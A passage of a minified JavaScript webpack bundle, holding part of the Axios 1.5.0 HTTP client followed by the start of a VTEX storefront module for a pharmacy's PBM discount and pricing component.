s||o?(e.setContentType("application/json",!1),function(t,e,r){if(n.a.isString(t))try{return(e||JSON.parse)(t),n.a.trim(t)}catch(t){if("SyntaxError"!==t.name)throw t}return(r||JSON.stringify)(t)}(t)):t}],transformResponse:[function(t){const e=this.transitional||m.transitional,r=e&&e.forcedJSONParsing,o="json"===this.responseType;if(t&&n.a.isString(t)&&(r&&!this.responseType||o)){const r=!(e&&e.silentJSONParsing)&&o;try{return JSON.parse(t)}catch(t){if(r){if("SyntaxError"===t.name)throw p.a.from(t,p.a.ERR_BAD_RESPONSE,this,null,this.response);throw t}}}return t}],timeout:0,xsrfCookieName:"XSRF-TOKEN",xsrfHeaderName:"X-XSRF-TOKEN",maxContentLength:-1,maxBodyLength:-1,env:{FormData:g.classes.FormData,Blob:g.classes.Blob},validateStatus:function(t){return t>=200&&t<300},headers:{common:{Accept:"application/json, text/plain, */*","Content-Type":void 0}}};n.a.forEach(["delete","get","head","post","put","patch"],t=>{m.headers[t]={}});var w=m;const b=n.a.toObjectSet(["age","authorization","content-length","content-type","etag","expires","from","host","if-modified-since","if-unmodified-since","last-modified","location","max-forwards","proxy-authorization","referer","retry-after","user-agent"]);const E=Symbol("internals");function v(t){return t&&String(t).trim().toLowerCase()}function A(t){return!1===t||null==t?t:n.a.isArray(t)?t.map(A):String(t)}function R(t,e,r,o,i){return n.a.isFunction(o)?o.call(this,e,r):(i&&(e=r),n.a.isString(e)?n.a.isString(o)?-1!==e.indexOf(o):n.a.isRegExp(o)?o.test(e):void 0:void 0)}class O{constructor(t){t&&this.set(t)}set(t,e,r){const o=this;function i(t,e,r){const i=v(e);if(!i)throw new Error("header name must be a non-empty string");const s=n.a.findKey(o,i);(!s||void 0===o[s]||!0===r||void 0===r&&!1!==o[s])&&(o[s||e]=A(t))}const s=(t,e)=>n.a.forEach(t,(t,r)=>i(t,r,e));return n.a.isPlainObject(t)||t instanceof this.constructor?s(t,e):n.a.isString(t)&&(t=t.trim())&&!/^[-_a-zA-Z0-9^`|~,!#$%&'*+.]+$/.test(t.trim())?s((t=>{const e={};let r,n,o;return t&&t.split("\n").forEach((function(t){o=t.indexOf(":"),r=t.substring(0,o).trim().toLowerCase(),n=t.substring(o+1).trim(),!r||e[r]&&b[r]||("set-cookie"===r?e[r]?e[r].push(n):e[r]=[n]:e[r]=e[r]?e[r]+", "+n:n)})),e})(t),e):null!=t&&i(e,t,r),this}get(t,e){if(t=v(t)){const r=n.a.findKey(this,t);if(r){const t=this[r];if(!e)return t;if(!0===e)return function(t){const e=Object.create(null),r=/([^\s,;=]+)\s*(?:=\s*([^,;]+))?/g;let n;for(;n=r.exec(t);)e[n[1]]=n[2];return e}(t);if(n.a.isFunction(e))return e.call(this,t,r);if(n.a.isRegExp(e))return e.exec(t);throw new TypeError("parser must be boolean|regexp|function")}}}has(t,e){if(t=v(t)){const r=n.a.findKey(this,t);return!(!r||void 0===this[r]||e&&!R(0,this[r],r,e))}return!1}delete(t,e){const r=this;let o=!1;function i(t){if(t=v(t)){const i=n.a.findKey(r,t);!i||e&&!R(0,r[i],i,e)||(delete r[i],o=!0)}}return n.a.isArray(t)?t.forEach(i):i(t),o}clear(t){const e=Object.keys(this);let r=e.length,n=!1;for(;r--;){const o=e[r];t&&!R(0,this[o],o,t,!0)||(delete this[o],n=!0)}return n}normalize(t){const e=this,r={};return n.a.forEach(this,(o,i)=>{const s=n.a.findKey(r,i);if(s)return e[s]=A(o),void delete e[i];const a=t?function(t){return t.trim().toLowerCase().replace(/([a-z\d])(\w*)/g,(t,e,r)=>e.toUpperCase()+r)}(i):String(i).trim();a!==i&&delete e[i],e[a]=A(o),r[a]=!0}),this}concat(...t){return this.constructor.concat(this,...t)}toJSON(t){const e=Object.create(null);return n.a.forEach(this,(r,o)=>{null!=r&&!1!==r&&(e[o]=t&&n.a.isArray(r)?r.join(", "):r)}),e}[Symbol.iterator](){return Object.entries(this.toJSON())[Symbol.iterator]()}toString(){return Object.entries(this.toJSON()).map(([t,e])=>t+": "+e).join("\n")}get[Symbol.toStringTag](){return"AxiosHeaders"}static from(t){return t instanceof this?t:new this(t)}static concat(t,...e){const r=new this(t);return e.forEach(t=>r.set(t)),r}static accessor(t){const e=(this[E]=this[E]={accessors:{}}).accessors,r=this.prototype;function o(t){const o=v(t);e[o]||(!function(t,e){const r=n.a.toCamelCase(" "+e);["get","set","has"].forEach(n=>{Object.defineProperty(t,n+r,{value:function(t,r,o){return this[n].call(this,e,t,r,o)},configurable:!0})})}(r,t),e[o]=!0)}return n.a.isArray(t)?t.forEach(o):o(t),this}}O.accessor(["Content-Type","Content-Length","Accept","Accept-Encoding","User-Agent","Authorization"]),n.a.reduceDescriptors(O.prototype,({value:t},e)=>{let r=e[0].toUpperCase()+e.slice(1);return{get:()=>t,set(t){this[r]=t}}}),n.a.freezeMethods(O);var S=O;function T(t,e){const r=this||w,o=e||r,i=S.from(o.headers);let s=o.data;return n.a.forEach(t,(function(t){s=t.call(r,s,i.normalize(),e?e.status:void 0)})),i.normalize(),s}function _(t){return!(!t||!t.__CANCEL__)}function P(t,e,r){p.a.call(this,null==t?"canceled":t,p.a.ERR_CANCELED,e,r),this.name="CanceledError"}n.a.inherits(P,p.a,{__CANCEL__:!0});var B=P,U=r(25);var C=g.isStandardBrowserEnv?{write:function(t,e,r,o,i,s){const a=[];a.push(t+"="+encodeURIComponent(e)),n.a.isNumber(r)&&a.push("expires="+new Date(r).toGMTString()),n.a.isString(o)&&a.push("path="+o),n.a.isString(i)&&a.push("domain="+i),!0===s&&a.push("secure"),document.cookie=a.join("; ")},read:function(t){const e=document.cookie.match(new RegExp("(^|;\\s*)("+t+")=([^;]*)"));return e?decodeURIComponent(e[3]):null},remove:function(t){this.write(t,"",Date.now()-864e5)}}:{write:function(){},read:function(){return null},remove:function(){}};function N(t,e){return t&&!/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)?function(t,e){return e?t.replace(/\/+$/,"")+"/"+e.replace(/^\/+/,""):t}(t,e):e}var x=g.isStandardBrowserEnv?function(){const t=/(msie|trident)/i.test(navigator.userAgent),e=document.createElement("a");let r;function o(r){let n=r;return t&&(e.setAttribute("href",n),n=e.href),e.setAttribute("href",n),{href:e.href,protocol:e.protocol?e.protocol.replace(/:$/,""):"",host:e.host,search:e.search?e.search.replace(/^\?/,""):"",hash:e.hash?e.hash.replace(/^#/,""):"",hostname:e.hostname,port:e.port,pathname:"/"===e.pathname.charAt(0)?e.pathname:"/"+e.pathname}}return r=o(window.location.href),function(t){const e=n.a.isString(t)?o(t):t;return e.protocol===r.protocol&&e.host===r.host}}():function(){return!0};var j=function(t,e){t=t||10;const r=new Array(t),n=new Array(t);let o,i=0,s=0;return e=void 0!==e?e:1e3,function(a){const u=Date.now(),c=n[s];o||(o=u),r[i]=a,n[i]=u;let f=s,l=0;for(;f!==i;)l+=r[f++],f%=t;if(i=(i+1)%t,i===s&&(s=(s+1)%t),u-o<e)return;const h=c&&u-c;return h?Math.round(1e3*l/h):void 0}};function L(t,e){let r=0;const n=j(50,250);return o=>{const i=o.loaded,s=o.lengthComputable?o.total:void 0,a=i-r,u=n(a);r=i;const c={loaded:i,total:s,progress:s?i/s:void 0,bytes:a,rate:u||void 0,estimated:u&&s&&i<=s?(s-i)/u:void 0,event:o};c[e?"download":"upload"]=!0,t(c)}}var D="undefined"!=typeof XMLHttpRequest&&function(t){return new Promise((function(e,r){let o=t.data;const i=S.from(t.headers).normalize(),s=t.responseType;let a;function u(){t.cancelToken&&t.cancelToken.unsubscribe(a),t.signal&&t.signal.removeEventListener("abort",a)}n.a.isFormData(o)&&(g.isStandardBrowserEnv||g.isStandardBrowserWebWorkerEnv?i.setContentType(!1):i.setContentType("multipart/form-data;",!1));let c=new XMLHttpRequest;if(t.auth){const e=t.auth.username||"",r=t.auth.password?unescape(encodeURIComponent(t.auth.password)):"";i.set("Authorization","Basic "+btoa(e+":"+r))}const f=N(t.baseURL,t.url);function h(){if(!c)return;const n=S.from("getAllResponseHeaders"in c&&c.getAllResponseHeaders());!function(t,e,r){const n=r.config.validateStatus;r.status&&n&&!n(r.status)?e(new p.a("Request failed with status code "+r.status,[p.a.ERR_BAD_REQUEST,p.a.ERR_BAD_RESPONSE][Math.floor(r.status/100)-4],r.config,r.request,r)):t(r)}((function(t){e(t),u()}),(function(t){r(t),u()}),{data:s&&"text"!==s&&"json"!==s?c.response:c.responseText,status:c.status,statusText:c.statusText,headers:n,config:t,request:c}),c=null}if(c.open(t.method.toUpperCase(),l(f,t.params,t.paramsSerializer),!0),c.timeout=t.timeout,"onloadend"in c?c.onloadend=h:c.onreadystatechange=function(){c&&4===c.readyState&&(0!==c.status||c.responseURL&&0===c.responseURL.indexOf("file:"))&&setTimeout(h)},c.onabort=function(){c&&(r(new p.a("Request aborted",p.a.ECONNABORTED,t,c)),c=null)},c.onerror=function(){r(new p.a("Network Error",p.a.ERR_NETWORK,t,c)),c=null},c.ontimeout=function(){let e=t.timeout?"timeout of "+t.timeout+"ms exceeded":"timeout exceeded";const n=t.transitional||d;t.timeoutErrorMessage&&(e=t.timeoutErrorMessage),r(new p.a(e,n.clarifyTimeoutError?p.a.ETIMEDOUT:p.a.ECONNABORTED,t,c)),c=null},g.isStandardBrowserEnv){const e=(t.withCredentials||x(f))&&t.xsrfCookieName&&C.read(t.xsrfCookieName);e&&i.set(t.xsrfHeaderName,e)}void 0===o&&i.setContentType(null),"setRequestHeader"in c&&n.a.forEach(i.toJSON(),(function(t,e){c.setRequestHeader(e,t)})),n.a.isUndefined(t.withCredentials)||(c.withCredentials=!!t.withCredentials),s&&"json"!==s&&(c.responseType=t.responseType),"function"==typeof t.onDownloadProgress&&c.addEventListener("progress",L(t.onDownloadProgress,!0)),"function"==typeof t.onUploadProgress&&c.upload&&c.upload.addEventListener("progress",L(t.onUploadProgress)),(t.cancelToken||t.signal)&&(a=e=>{c&&(r(!e||e.type?new B(null,t,c):e),c.abort(),c=null)},t.cancelToken&&t.cancelToken.subscribe(a),t.signal&&(t.signal.aborted?a():t.signal.addEventListener("abort",a)));const y=function(t){const e=/^([-+\w]{1,25})(:?\/\/|:)/.exec(t);return e&&e[1]||""}(f);y&&-1===g.protocols.indexOf(y)?r(new p.a("Unsupported protocol "+y+":",p.a.ERR_BAD_REQUEST,t)):c.send(o||null)}))};const I={http:U.a,xhr:D};n.a.forEach(I,(t,e)=>{if(t){try{Object.defineProperty(t,"name",{value:e})}catch(t){}Object.defineProperty(t,"adapterName",{value:e})}});var F=t=>{t=n.a.isArray(t)?t:[t];const{length:e}=t;let r,o;for(let i=0;i<e&&(r=t[i],!(o=n.a.isString(r)?I[r.toLowerCase()]:r));i++);if(!o){if(!1===o)throw new p.a(`Adapter ${r} is not supported by the environment`,"ERR_NOT_SUPPORT");throw new Error(n.a.hasOwnProp(I,r)?`Adapter '${r}' is not available in the build`:`Unknown adapter '${r}'`)}if(!n.a.isFunction(o))throw new TypeError("adapter is not a function");return o};function k(t){if(t.cancelToken&&t.cancelToken.throwIfRequested(),t.signal&&t.signal.aborted)throw new B(null,t)}function M(t){k(t),t.headers=S.from(t.headers),t.data=T.call(t,t.transformRequest),-1!==["post","put","patch"].indexOf(t.method)&&t.headers.setContentType("application/x-www-form-urlencoded",!1);return F(t.adapter||w.adapter)(t).then((function(e){return k(t),e.data=T.call(t,t.transformResponse,e),e.headers=S.from(e.headers),e}),(function(e){return _(e)||(k(t),e&&e.response&&(e.response.data=T.call(t,t.transformResponse,e.response),e.response.headers=S.from(e.response.headers))),Promise.reject(e)}))}const Y=t=>t instanceof S?t.toJSON():t;function z(t,e){e=e||{};const r={};function o(t,e,r){return n.a.isPlainObject(t)&&n.a.isPlainObject(e)?n.a.merge.call({caseless:r},t,e):n.a.isPlainObject(e)?n.a.merge({},e):n.a.isArray(e)?e.slice():e}function i(t,e,r){return n.a.isUndefined(e)?n.a.isUndefined(t)?void 0:o(void 0,t,r):o(t,e,r)}function s(t,e){if(!n.a.isUndefined(e))return o(void 0,e)}function a(t,e){return n.a.isUndefined(e)?n.a.isUndefined(t)?void 0:o(void 0,t):o(void 0,e)}function u(r,n,i){return i in e?o(r,n):i in t?o(void 0,r):void 0}const c={url:s,method:s,data:s,baseURL:a,transformRequest:a,transformResponse:a,paramsSerializer:a,timeout:a,timeoutMessage:a,withCredentials:a,adapter:a,responseType:a,xsrfCookieName:a,xsrfHeaderName:a,onUploadProgress:a,onDownloadProgress:a,decompress:a,maxContentLength:a,maxBodyLength:a,beforeRedirect:a,transport:a,httpAgent:a,httpsAgent:a,cancelToken:a,socketPath:a,responseEncoding:a,validateStatus:u,headers:(t,e)=>i(Y(t),Y(e),!0)};return n.a.forEach(Object.keys(Object.assign({},t,e)),(function(o){const s=c[o]||i,a=s(t[o],e[o],o);n.a.isUndefined(a)&&s!==u||(r[o]=a)})),r}const q={};["object","boolean","number","function","string","symbol"].forEach((t,e)=>{q[t]=function(r){return typeof r===t||"a"+(e<1?"n ":" ")+t}});const J={};q.transitional=function(t,e,r){function n(t,e){return"[Axios v1.5.0] Transitional option '"+t+"'"+e+(r?". "+r:"")}return(r,o,i)=>{if(!1===t)throw new p.a(n(o," has been removed"+(e?" in "+e:"")),p.a.ERR_DEPRECATED);return e&&!J[o]&&(J[o]=!0,console.warn(n(o," has been deprecated since v"+e+" and will be removed in the near future"))),!t||t(r,o,i)}};var H={assertOptions:function(t,e,r){if("object"!=typeof t)throw new p.a("options must be an object",p.a.ERR_BAD_OPTION_VALUE);const n=Object.keys(t);let o=n.length;for(;o-- >0;){const i=n[o],s=e[i];if(s){const e=t[i],r=void 0===e||s(e,i,t);if(!0!==r)throw new p.a("option "+i+" must be "+r,p.a.ERR_BAD_OPTION_VALUE)}else if(!0!==r)throw new p.a("Unknown option "+i,p.a.ERR_BAD_OPTION)}},validators:q};const V=H.validators;class W{constructor(t){this.defaults=t,this.interceptors={request:new h,response:new h}}request(t,e){"string"==typeof t?(e=e||{}).url=t:e=t||{},e=z(this.defaults,e);const{transitional:r,paramsSerializer:o,headers:i}=e;void 0!==r&&H.assertOptions(r,{silentJSONParsing:V.transitional(V.boolean),forcedJSONParsing:V.transitional(V.boolean),clarifyTimeoutError:V.transitional(V.boolean)},!1),null!=o&&(n.a.isFunction(o)?e.paramsSerializer={serialize:o}:H.assertOptions(o,{encode:V.function,serialize:V.function},!0)),e.method=(e.method||this.defaults.method||"get").toLowerCase();let s=i&&n.a.merge(i.common,i[e.method]);i&&n.a.forEach(["delete","get","head","post","put","patch","common"],t=>{delete i[t]}),e.headers=S.concat(s,i);const a=[];let u=!0;this.interceptors.request.forEach((function(t){"function"==typeof t.runWhen&&!1===t.runWhen(e)||(u=u&&t.synchronous,a.unshift(t.fulfilled,t.rejected))}));const c=[];let f;this.interceptors.response.forEach((function(t){c.push(t.fulfilled,t.rejected)}));let l,h=0;if(!u){const t=[M.bind(this),void 0];for(t.unshift.apply(t,a),t.push.apply(t,c),l=t.length,f=Promise.resolve(e);h<l;)f=f.then(t[h++],t[h++]);return f}l=a.length;let p=e;for(h=0;h<l;){const t=a[h++],e=a[h++];try{p=t(p)}catch(t){e.call(this,t);break}}try{f=M.call(this,p)}catch(t){return Promise.reject(t)}for(h=0,l=c.length;h<l;)f=f.then(c[h++],c[h++]);return f}getUri(t){return l(N((t=z(this.defaults,t)).baseURL,t.url),t.params,t.paramsSerializer)}}n.a.forEach(["delete","get","head","options"],(function(t){W.prototype[t]=function(e,r){return this.request(z(r||{},{method:t,url:e,data:(r||{}).data}))}})),n.a.forEach(["post","put","patch"],(function(t){function e(e){return function(r,n,o){return this.request(z(o||{},{method:t,headers:e?{"Content-Type":"multipart/form-data"}:{},url:r,data:n}))}}W.prototype[t]=e(),W.prototype[t+"Form"]=e(!0)}));var K=W;class G{constructor(t){if("function"!=typeof t)throw new TypeError("executor must be a function.");let e;this.promise=new Promise((function(t){e=t}));const r=this;this.promise.then(t=>{if(!r._listeners)return;let e=r._listeners.length;for(;e-- >0;)r._listeners[e](t);r._listeners=null}),this.promise.then=t=>{let e;const n=new Promise(t=>{r.subscribe(t),e=t}).then(t);return n.cancel=function(){r.unsubscribe(e)},n},t((function(t,n,o){r.reason||(r.reason=new B(t,n,o),e(r.reason))}))}throwIfRequested(){if(this.reason)throw this.reason}subscribe(t){this.reason?t(this.reason):this._listeners?this._listeners.push(t):this._listeners=[t]}unsubscribe(t){if(!this._listeners)return;const e=this._listeners.indexOf(t);-1!==e&&this._listeners.splice(e,1)}static source(){let t;return{token:new G((function(e){t=e})),cancel:t}}}var $=G;const X={Continue:100,SwitchingProtocols:101,Processing:102,EarlyHints:103,Ok:200,Created:201,Accepted:202,NonAuthoritativeInformation:203,NoContent:204,ResetContent:205,PartialContent:206,MultiStatus:207,AlreadyReported:208,ImUsed:226,MultipleChoices:300,MovedPermanently:301,Found:302,SeeOther:303,NotModified:304,UseProxy:305,Unused:306,TemporaryRedirect:307,PermanentRedirect:308,BadRequest:400,Unauthorized:401,PaymentRequired:402,Forbidden:403,NotFound:404,MethodNotAllowed:405,NotAcceptable:406,ProxyAuthenticationRequired:407,RequestTimeout:408,Conflict:409,Gone:410,LengthRequired:411,PreconditionFailed:412,PayloadTooLarge:413,UriTooLong:414,UnsupportedMediaType:415,RangeNotSatisfiable:416,ExpectationFailed:417,ImATeapot:418,MisdirectedRequest:421,UnprocessableEntity:422,Locked:423,FailedDependency:424,TooEarly:425,UpgradeRequired:426,PreconditionRequired:428,TooManyRequests:429,RequestHeaderFieldsTooLarge:431,UnavailableForLegalReasons:451,InternalServerError:500,NotImplemented:501,BadGateway:502,ServiceUnavailable:503,GatewayTimeout:504,HttpVersionNotSupported:505,VariantAlsoNegotiates:506,InsufficientStorage:507,LoopDetected:508,NotExtended:510,NetworkAuthenticationRequired:511};Object.entries(X).forEach(([t,e])=>{X[e]=t});var Q=X;const Z=function t(e){const r=new K(e),i=Object(o.a)(K.prototype.request,r);return n.a.extend(i,K.prototype,r,{allOwnKeys:!0}),n.a.extend(i,r,null,{allOwnKeys:!0}),i.create=function(r){return t(z(e,r))},i}(w);Z.Axios=K,Z.CanceledError=B,Z.CancelToken=$,Z.isCancel=_,Z.VERSION="1.5.0",Z.toFormData=i.a,Z.AxiosError=p.a,Z.Cancel=Z.CanceledError,Z.all=function(t){return Promise.all(t)},Z.spread=function(t){return function(e){return t.apply(null,e)}},Z.isAxiosError=function(t){return n.a.isObject(t)&&!0===t.isAxiosError},Z.mergeConfig=z,Z.AxiosHeaders=S,Z.formToJSON=t=>y(n.a.isHTMLForm(t)?new FormData(t):t),Z.getAdapter=F,Z.HttpStatusCode=Q,Z.default=Z;e.a=Z}}]);
  },function(){
    (window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_43=window.webpackJsonpdrogariavenancio_pbm_venancio_0_0_43||[]).push([["PBM"],[function(e,t){e.exports=React},,,,,,function(e,t,a){e.exports={errorMessage:"drogariavenancio-pbm-venancio-DmTJOyperAAM5fnBpN2kr",btn:"drogariavenancio-pbm-venancio-2XDukxd0ELbduNrvF3EUES",alert:"drogariavenancio-pbm-venancio-Nw7JcmX6brwF2P3GJLVYu",forms:"drogariavenancio-pbm-venancio-27lsWBY51uBLCsOea7RlMg",h3:"drogariavenancio-pbm-venancio-1P5lKnNLzK8PMluaLDpoVs",paciente:"drogariavenancio-pbm-venancio-Tng448VzA7QpTAQlqTHQj",checked:"drogariavenancio-pbm-venancio-B8sE9rVZWqFCL-cDcVP7X",radio:"drogariavenancio-pbm-venancio-3e2-09wBBGY_tcmkn__Lwd",unchecked:"drogariavenancio-pbm-venancio-3pT0dy8VfiYg9EqmWjH4QP"}},function(e,t,a){e.exports={sevenpdv:"drogariavenancio-pbm-venancio-1S1ZgOZPuo0cVQ-B2DMwMZ",grid:"drogariavenancio-pbm-venancio-OrXcsYi5PQCtYE_SQ7orb",input:"drogariavenancio-pbm-venancio-wjlEqt5i0CHcixIRYnQui",select:"drogariavenancio-pbm-venancio-3QK4lTQQtUr4kBQYwIsC3u",checkbox:"drogariavenancio-pbm-venancio-3tYjWYQIBWKClWtqS0c6R",alert:"drogariavenancio-pbm-venancio-2Y4qPbJsyOSm4a82ZIkM-c",errorMessage:"drogariavenancio-pbm-venancio-20SgqDe47WTa2bvSDb-YqT"}},function(e,t,a){e.exports={dermaPrice:"drogariavenancio-pbm-venancio-mpSUkcKBu6zdlubj-dtFy",pbmPrice:"drogariavenancio-pbm-venancio-237USYnmod24iKWAS9qIWD",totalPrice:"drogariavenancio-pbm-venancio-2_V3AYTirkHgvTIxPn__ni",price:"drogariavenancio-pbm-venancio-3qZvEf5Fm9rNxGYtzXHHLF",transitionPrice:"drogariavenancio-pbm-venancio-3BH7SvOWWcsHHnLNmao_vD",auth:"drogariavenancio-pbm-venancio-3wm-xYlNyRII1JahzlBAVK",link:"drogariavenancio-pbm-venancio-5EmDxDI7qKwWYe-JYK4tA",wrapLink:"drogariavenancio-pbm-venancio-2UnoXkwLU8ZwpTjvw9CcM4",pbmPriceSpan:"drogariavenancio-pbm-venancio-1R7FlkgS7kna60vYdNOtCD",pbmPriceParent:"drogariavenancio-pbm-venancio-1ZJC-5wCPM91Wv1scgQnjx"}},function(e,t,a){e.exports={normalPrice:"drogariavenancio-pbm-venancio-q4YdE61jVm2A-QqkUXrrq",prices:"drogariavenancio-pbm-venancio-2tslggr2FUOOP7eOXht2uj",totalPrice:"drogariavenancio-pbm-venancio-2pWONM95CFDkrbbxoHnoWq",price:"drogariavenancio-pbm-venancio-3dUYSkz-oGbTn44J0Ozf7e",transitionPrice:"drogariavenancio-pbm-venancio-2xe0KYXstHud1xgPirQuuR",payment:"drogariavenancio-pbm-venancio-TnCdE8wAd-uZ9fJvRFlX6",pbmPriceParent:"drogariavenancio-pbm-venancio-11v2O7teIqPxxnrc9rhmXW",pbmPriceSpan:"drogariavenancio-pbm-venancio-18tLA2IiT1w01qi9DR3s3W"}},function(e,t,a){e.exports={success:"drogariavenancio-pbm-venancio-1YvixeWBq_JIrKKOmUTP1O",error:"drogariavenancio-pbm-venancio-8_A3T1K0x0ECPISuIXaeD",warn:"drogariavenancio-pbm-venancio-1Je_KsofCeVUXYMVeyvBFf",dermaclubAlert:"drogariavenancio-pbm-venancio-1l2teP1H9Kmycv9F89QWJA",dermaclubAlertWarning:"drogariavenancio-pbm-venancio-1t7ITExl0MGyqbvDUkpkNN",alertWarning:"drogariavenancio-pbm-venancio-2AJ7NJzXYQP7E5kd0NPdvk",buttonsContent:"drogariavenancio-pbm-venancio-2DvwM8yMgleEic5C7QF-7u",authBt:"drogariavenancio-pbm-venancio-37T1e5E0Zq6MBs-ExkZ-ZD",closeBt:"drogariavenancio-pbm-venancio-1yMONM5mDIOFb-CG5iAGHU"}},function(e,t,a){e.exports={form:"drogariavenancio-pbm-venancio-3Oa8ACzMb08Dw0PTwxZAab",label:"drogariavenancio-pbm-venancio-3u9EHtqtPuX1Yco0057OZV",checkbox:"drogariavenancio-pbm-venancio-1St_htuSXJSCQD5I0uvX2T"}},,function(e,t,a){e.exports={button:"drogariavenancio-pbm-venancio-13cgCC7HOfLX5Kahu2otYe"}},,function(e,t,a){e.exports={inputQty:"drogariavenancio-pbm-venancio-2xT8Q1wUe0btqn0Evo1Vh4",buttonQty:"drogariavenancio-pbm-venancio-1HwS7oJhtylGVH0m2EWYEg",buttonDisabled:"drogariavenancio-pbm-venancio-25RQYNNA5e25F1yhq1n9lg"}},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Spinner"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.order-manager@0.x/OrderForm"]},,function(e,t,a){e.exports={modal:"drogariavenancio-pbm-venancio-vgQjrl5KdUUNWAXvndwrl",maskModal:"drogariavenancio-pbm-venancio-3VKpm-SkUi8Lslpry87wzu",bodyModal:"drogariavenancio-pbm-venancio-30cvaUO9cch_Q-CqBR0-sR",withoutDiscount:"drogariavenancio-pbm-venancio-iJiXquepeKu1AkyGZOsNY",BuyButtonWithouPbm:"drogariavenancio-pbm-venancio-7poGq4e3ovbrkUvTORC-m"}},function(e,t,a){e.exports={labDiscount:"drogariavenancio-pbm-venancio-30KVljGMJbkomrNLqbIZ0w",discountLogo:"drogariavenancio-pbm-venancio-2_bzEs5E6pbCAjzCwZ52Mb",discount:"drogariavenancio-pbm-venancio-W7Prs8LqAu8FNDVAaFRBs",clients:"drogariavenancio-pbm-venancio-2NO3_AU2F3dOSBpSBFFwgL"}},function(e,t,a){e.exports={title:"drogariavenancio-pbm-venancio-1ZYUCOLZ75qL3vB-pLpsYq",iconDiscount:"drogariavenancio-pbm-venancio-19FX7FHT8yhi2Fshhce3fd",clients:"drogariavenancio-pbm-venancio-2bRXMdb7VaoEYQACqOatfy",pricePBM:"drogariavenancio-pbm-venancio-2ZVX_adSqngsc-nO-C-bAE"}},,function(e,t,a){e.exports={formCPF:"drogariavenancio-pbm-venancio-2092KPHcYm4TMQRkdAqtec",return:"drogariavenancio-pbm-venancio-3TKb-Ch-bz4upNYmUCK38P"}},,,function(e,t,a){e.exports={box:"drogariavenancio-pbm-venancio-1t7z-t8BrYszqI991eelF1",boxPBM:"drogariavenancio-pbm-venancio-1kA4rl82ISJHQEst5h6I8s",selected:"drogariavenancio-pbm-venancio-1m28lrpcHCllkVvVf36iA1"}},function(e,t,a){e.exports={formCrm:"drogariavenancio-pbm-venancio-VHniLa0f_S6uslLbBOKIN",errorMessage:"drogariavenancio-pbm-venancio-8Rh_RJ6BcBxqLlI4s_QGt"}},function(e,t,a){e.exports={dermaclub:"drogariavenancio-pbm-venancio-1N_7SCshshGbSRQI9dPa1c",warn:"drogariavenancio-pbm-venancio-2RPKsRMhCVFvZplGHiGQUc",buttonsContent:"drogariavenancio-pbm-venancio-37uFc_9z1f1W5ZFQlB4bhA",authBt:"drogariavenancio-pbm-venancio-3OeSZ3OnbMzNVTAQS-_VKz",closeBt:"drogariavenancio-pbm-venancio-1nQdyyEXzCdECioyLZsjz-",success:"drogariavenancio-pbm-venancio-HNO6Ps5SeYnY08WE8Fx53",unselected:"drogariavenancio-pbm-venancio-3KOF48Qx9-Znu-cvuH6k97"}},function(e,t){e.exports=__RENDER_8_RUNTIME__},function(e,t,a){e.exports={container:"drogariavenancio-pbm-venancio-10b4DN07U-fg9JFDv_XYL0",checkmark:"drogariavenancio-pbm-venancio-1QI1_a_Ns8WoyuNN49FX53"}},function(e,t,a){e.exports={modal:"drogariavenancio-pbm-venancio-6HoBY4On8CoNoPWPN74fQ",maskModal:"drogariavenancio-pbm-venancio-3lr8vC_E7SCoPULq8whUBB",h1Modal:"drogariavenancio-pbm-venancio-3ezMW4UPxwcVmauDMPq8n4",bodyModal:"drogariavenancio-pbm-venancio-10XovPqcxi5qyWnDSjxicu"}},,function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.product-context@0.x/useProduct"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.session-client@1.x/useFullSession"]},function(e,t,a){e.exports={divider:"drogariavenancio-pbm-venancio-1xzs-40gwnACYbA4drU_6W"}},function(e,t,a){e.exports={supplierInfo:"drogariavenancio-pbm-venancio-3LR-KQvK7HiMP3FSxaoBr4"}},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.styleguide@9.x/Modal"]},function(e,t,a){e.exports={storePickup:"drogariavenancio-pbm-venancio-DUz9_UA6P-wOZ0Wx4t7DF",storePickupOnly:"drogariavenancio-pbm-venancio-5AuRt_HHFalH-zgD9kl35"}},function(e,t){e.exports=ReactDOM},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.add-to-cart-button@0.x/Wrapper"]},function(e,t){e.exports=__RENDER_8_COMPONENTS__["vtex.pixel-manager@1.x/usePixel"]},,,function(e,t,a){"use strict";a.r(t),function(e){var t=a(18);a.p=Object(t.getPublicPath)("drogariavenancio.pbm-venancio@0.0.43");var n=Object(t.register)((function(){return a(50)}),e,"drogariavenancio.pbm-venancio@0.0.43","drogariavenancio.pbm-venancio@0.x","PBM");n.renderHotReload,n.setupHMR}.call(this,a(32)(e))},function(e,t){e.exports=regeneratorRuntime},,,,,function(e,t,a){"use strict";a.r(t);var n=a(0),r=a.n(n),o=a(2),i=a(33),l=a.n(i),c=a(34),s=a.n(c);var u=a(3),d=a.n(u),m=a(5);function v(e){return null==e?void 0:e.toLocaleString("pt-BR",{minimumFractionDigits:2,maximumFractionDigits:2})}var p=Object(n.createContext)({}),b=function(e){var t,a,i,c=e.children,u=l()().product,b=s()().data,f=(null!==(t=null==b?void 0:b.session)&&void 0!==t?t:{}).namespaces,g=null===(i=null===(a=null==f?void 0:f.store)||void 0===a?void 0:a.channel)||void 0===i?void 0:i.value,h=function(e){var t,a,r,i,l,c,s,u,p,b,f=e.product,g=Object(n.useState)(!1),h=Object(o.a)(g,2),E=h[0],y=h[1],C=Object(n.useState)({listPrice:"",price:"",name:"",benefit:"",data:{},eligibility:{},crm:{},ean:""}),P=Object(o.a)(C,2),x=P[0],O=P[1],M=f.properties.some((function(e){return"venda controlada"===e.name.toLowerCase()&&e.values.some((function(e){return"sim"===e.toLowerCase()}))})),N=f.properties.some((function(e){return"termolabil"===e.name.toLowerCase()&&e.values.some((function(e){return"sim"===e.toLowerCase()}))})),k={listPrice:v(null===(r=null===(a=null===(t=null==f?void 0:f.items[0])||void 0===t?void 0:t.sellers[0])||void 0===a?void 0:a.commertialOffer)||void 0===r?void 0:r.ListPrice),price:v(null===(c=null===(l=null===(i=null==f?void 0:f.items[0])||void 0===i?void 0:i.sellers[0])||void 0===l?void 0:l.commertialOffer)||void 0===c?void 0:c.Price)},j=null===(u=null===(s=null==f?void 0:f.items[0])||void 0===s?void 